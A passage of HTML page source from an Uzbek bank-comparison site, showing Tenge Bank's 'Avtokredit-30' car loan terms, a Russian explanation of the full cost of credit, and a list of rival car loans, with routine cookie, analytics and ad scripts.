                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/credits/avtokredit" title="Avto kredit" >
					<span >Avto kredit</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/credits/tags/avtokredit-tenge-bank" title="Tenge Bank" >
					<span >Tenge Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Avto kredit",
    "item": "https://bank.uz/uz/credits/avtokredit"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Tenge Bank",
    "item": "https://bank.uz/uz/credits/tags/avtokredit-tenge-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Avtokredit-30&quot;, Tenge Bank</h1>

                </div>
                            

<!--<div class="hidden" style="display: none">--><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!-- not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="/uz/credits/avtokredit">Avto kredit</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/tenge-bank">
                            <img src="/upload/no_photo_org.png" alt="Avtokredit-30">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">4 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">24.9 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Summa</span>
                                    <span class="semibold-text">5 000 000dan - 400 000 000 so'mgacha </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Kredit uchun arizani <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/tenge-bank_branches">bankning oldingizdagi filialida</a> qoldirishingiz mumkin.<br> Boshqa <a class="text-info" href="/uz/credits/avtokredit">kreditlar</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Ochilish:<span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
        </div>
                                                    <div class="only_desk">
                                                            </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: верх страницы (mobile)-->
<div id="adfox_170845494263148540"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170845494263148540',
            params: {
                pp: 'catq',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb top davr'
            }
        })
    })
</script>                    </div>
                                                <div class="organization-bottom-block">

                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                Kredit haqida                            </h2>
                                                            <span>Ma'lumotlar yangilandi: <span>04.04.2024</span></span>
                                                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Summasi: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            5 000 000dan - 400 000 000 so'mgacha                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            4 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar to'lovi: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Imtiyozli davr: </p>
                </td>
                <td class="td_prop_LGOT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud emas                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddatdan oldin qarz uzish: </p>
                </td>
                <td class="td_prop_LASTPAY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                	Krеditni muddаtidаn ilgаri to’lаsh mumkin, jаrimа undirilmаydi                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Dastlabki to'lov: </p>
                </td>
                <td class="td_prop_FEE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ochish: </p>
                </td>
                <td class="td_prop_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bank                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Zaruriy hujjatlar: </p>
                </td>
                <td class="td_prop_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            -asosiy ta'minot - xarid qilinadigan avtomobil  -garov shatnomasi rasmiylashtirilishidan avval, kredit summasining ta’minot miqdoriga talab qilingan summada kredit to’lanmaslik riskining su’gurta polisi (asosiy qarz va foizlar)  -kreditga sotib olinayotgan avtomobil garovi, O’zbekiston Respublikasi qonuni bilan belgilangan shartda, hamda garov ta’minoti talablariga va garov rasmiylashtirishdagi hujjatlarga asosan garov shartnomasi rasmiylashtirish orqali                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                − Invoys - Yuk tashish hujjatlari uchun schyot-faktura; − avtotransport vositasini ro‘yxatdan o‘tkazish to‘g‘risidagi guvohnoma (texnik pasport); − zarur hollarda Bank Qarz oluvchidan qo‘shimcha hujjatlarni talab qilish huquqini o‘zida saqlab qoladi.                            </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    Полная стоимость кредита (ПСК) — платежи Заёмщика по кредитному договору, размеры и сроки уплаты которых известны на момент его заключения, в том числе с учётом платежей в пользу третьих лиц, определённых договором, если обязанность Заёмщика по таким платежам вытекает из условий договора. Полная стоимость кредита вычисляется в годовых процентах.<br>
 <br>
 В расчет ПСК включаются платежи Заемщика:<br>
 по основному долгу и процентам,<br>
 в пользу банка - кредитора, если обязанность Заемщика по таким платежам следует из условий договора и (или) если выдача кредита или займа поставлена в зависимость от совершения таких платежей;<br>
 в пользу третьих лиц, если обязанность Заемщика по уплате таких платежей следует из условий договора, в том числе платежи:<br>
 в пользу страховой организации, если выгодоприобретателем по договору страхования в случае наступления страхового случая выступает банк;<br>
 в пользу страховых организаций при страховании предмета залога по договору залога, обеспечивающего обязательства клиента по договору и находящегося в пользовании залогодателя.<br>
 гаранту (поручителю) за получение гарантии (поручительства), а также оценщику за оценку передаваемого в залог имущества;<br>
 в пользу организаций (посредников), оказывающих услуги банку по привлечению клиентов, осуществлению проверки предоставляемых клиентами документов для получения кредита или займа, приему платежей и переводов от клиентов банка в счет погашения кредита или займа.<br>
 <br>
 Расчет значения ПСК производится банком до конца срока действия договора с учетом всех платежей, предусмотренных настоящим пунктом.<br>
 <br>
 В расчет ПСК не включаются:<br>
 платежи Заемщика в пользу третьих лиц, за исключением платежей, указанных в пункте 1 (см. выше);<br>
 платежи Заемщика, связанные с несоблюдением им условий договора, включая неустойку и иные виды штрафных санкций.<br>
 платежи по кредитам (займам), выданным с использованием банковских кредитных карт, в частности:<br>
 комиссии за осуществление операций в валюте, отличной от валюты счета (валюты предоставленного кредита);<br>
 комиссии за выпуск и обслуживание банковской карты;<br>
 комиссии за получение суммы кредита (займа) наличными деньгами с использованием банкоматов.<br>
 <br>
 При расчете ПСК, производится округление до одного знака после запятой. Если второй знак после запятой равен «5» и выше, то первый знак увеличивается на единицу.<br>
 <br>
 Пример: Показатель ПСК составил 18,66%. После округления получаем — 18,7%.<br>
 <br>
Информация о полной стоимости кредита по каждому кредиту доводится до сведения Заемщиков до заключения кредитных договоров в обязательном порядке.</p>                                    </div>

                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokrediti rastyashka uzb'
            }
        })
    })
</script>
                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa kreditlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_48124" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kredit-na-pokupku-avtomobiley" onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')" >
                    <img src="/upload/no_photo_org.png" alt="Avtomobillarni xarid qilish uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')"  target="_blank" href="/uz/credit/kredit-na-pokupku-avtomobiley">Avtomobillarni xarid qilish uchun</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24dan - 28 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                300 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')"  href="/uz/credit/kredit-na-pokupku-avtomobiley">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_49886" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-milliy" onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит Milliy')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit Milliy">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Universal bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит Milliy')"  target="_blank" href="/uz/credit/avtokredit-milliy">Avtokredit Milliy</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            32dan - 34 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит Milliy')"  href="/uz/credit/avtokredit-milliy">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_107656" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kia-sonet" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','KIA Sonet')" >
                    <img src="/upload/no_photo_org.png" alt="KIA Sonet">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Aloqabank','KIA Sonet')"  target="_blank" href="/uz/credit/kia-sonet">KIA Sonet</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17.8 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','KIA Sonet')"  href="/uz/credit/kia-sonet">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_18738" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-priostanovlen-uz-onlayn-avtokredit" onclick="gAnalytica.elementFree('Автокредит','Infinbank','Автокредиты(первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Birilamchi bozordan avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Infinbank','Автокредиты(первичный рынок)')"  target="_blank" href="/uz/credit/avtokredit-priostanovlen-uz-onlayn-avtokredit">Birilamchi bozordan avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            27.99 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 500 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
